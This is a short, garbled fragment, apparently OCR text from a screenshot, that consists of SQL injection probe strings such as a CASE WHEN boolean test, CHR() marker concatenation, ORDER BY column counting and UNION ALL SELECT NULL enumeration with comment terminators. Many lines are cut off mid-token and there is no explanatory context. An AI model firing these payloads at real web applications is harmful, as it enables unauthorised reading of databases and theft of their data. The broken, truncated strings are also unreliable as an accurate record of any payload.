
(SELECT (CASE WHEN (8745=8745
DUAL)||CHR(113)||CHR(113)||CHR(11
1
ORDER BY 1
1 ORDER BY 1#
1 UNION A
ALL SELECT NULL#
ALL SELECT NULL,NULL#
UNION ALL SELECT NULL,NULL,NU
NULL,NULL,NULL,NULL
1 UNION A
UNION ALL SELECT NULL,NULL
1 U
NULL,NULL,NULL,NULL,NULL#